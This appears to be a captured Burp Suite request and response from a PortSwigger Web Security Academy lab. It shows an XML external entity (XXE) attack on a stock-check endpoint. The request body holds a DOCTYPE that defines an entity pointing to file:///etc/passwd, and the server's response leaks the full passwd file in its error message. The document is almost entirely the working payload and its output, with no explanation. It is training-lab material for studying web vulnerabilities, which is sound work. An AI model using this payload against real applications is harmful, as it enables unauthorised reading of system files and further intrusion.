 Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: 0a0700fe0358be4480ed6cc800d8007f.web-security-academy.net
Connection: close
Content-Length: 176
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://0a0700fe0358be4480ed6cc800d8007f.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a0700fe0358be4480ed6cc800d8007f.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=nKOc1GfbLdg5XX18iyjTCDqml2aKmoEN
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2338
"Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash
academy:x:10000:10000::/academy:/bin/bash
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
先知社区